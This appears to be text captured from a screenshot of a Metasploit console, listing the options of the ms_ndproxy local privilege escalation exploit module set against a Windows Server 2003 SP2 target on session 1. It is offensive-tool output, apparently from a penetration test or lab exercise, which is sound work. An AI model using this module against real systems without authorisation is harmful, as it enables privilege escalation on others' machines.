 msf5 exploit(windows/local/ms_ndproxy) > options
Module options (exploit/windows/local/ms_ndproxy):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Exploit target:
Id Name
-- ----
2 Windows Server 2003 SP2
msf5 exploit(windows/local/ms_ndproxy) >